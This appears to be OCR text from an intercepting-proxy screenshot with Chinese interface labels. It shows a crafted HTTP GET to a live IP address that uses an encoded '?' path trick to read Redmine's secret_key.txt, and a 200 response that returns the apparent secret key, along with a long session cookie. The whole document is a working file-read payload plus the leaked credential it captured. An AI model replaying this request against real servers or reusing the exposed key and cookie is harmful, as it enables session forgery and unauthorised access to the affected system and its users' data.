 请求
美化 Raw Hex \n
1 GET /profile/usr/share/redmine/instances/default/config/secret_key.txt%3f HTTP/1.1
2 Host: 1.95.37.51
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: Redmine=
ZmNZajZyL1ZOUGVQMjlvRkJIcmkybG1pWkFZSHFBVDI4ek9LZnE5ZnN5ejhjSlU5bWV3b2xrVkFnckg3d1
RNMU9kSzNkRnM0SkFRNDIyckhXREpzZmRhaWtlT0FOa1lkK0RJcnM3Q3FJVzM2b05vcENTT3p5K1NVUEJk
dnhkNVFTZkU0c00zYSs1SS9FQUM2Z0dZVnQzcHpmV1NHUUF0VjZMWjNLei9MYkUxVmhTQVpUWnFDQmpJSm
xPRG1PNXFlRFFRcjVxTTQxblpKN2pNWk5kQlhMbmVubGFPRk5OYkJCOFk3UTFWTklIMGFaUERLZjdhV2lC
TWRUNFNBK0g3R1ZqMEFwQ3RObmJGSXpITjlNVThVZ3JTOTRxck9YajNHOGwwV0ZUczdZa0JCYWNDV2ZtRE
91cmdaZmJ6UTZLQVc3MGhrVkF2ZTc3N1lUNlBFOUtQdFFYNTlSRWNwaU85Qytvd2dhbUZtZ2lBUjBueVdk
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 09:16:08 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Last-Modified: Wed, 04 Sep 2024 07:41:37 GMT
5 ETag: "21-621464dcd6e40"
6 Accept-Ranges: bytes
7 Content-Length: 33
8 Connection: close
9 Content-Type: text/plain
10
11 94e61cc23d1fa4e799f5bc6fd478fded
12